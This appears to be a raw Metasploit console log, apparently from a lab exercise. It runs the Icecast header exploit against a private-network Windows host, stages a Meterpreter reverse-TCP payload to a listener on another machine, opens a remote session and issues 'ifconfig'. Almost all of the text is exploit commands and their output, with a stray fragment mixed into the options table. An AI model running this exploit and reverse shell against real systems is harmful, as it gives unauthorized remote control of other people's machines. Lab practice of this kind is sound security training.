 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
nessus Prova_9du...
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhost 192.168.50.102
rhost => 192.168.50.102
msf6 exploit(windows/http/icecast_header) > set lport 4445
lport => 4445
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4445
[*] Sending stage (177734 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4445 -> 192.168.50.102:49450) at 2025-03-13 09:31:31 -0400
meterpreter > ifconfig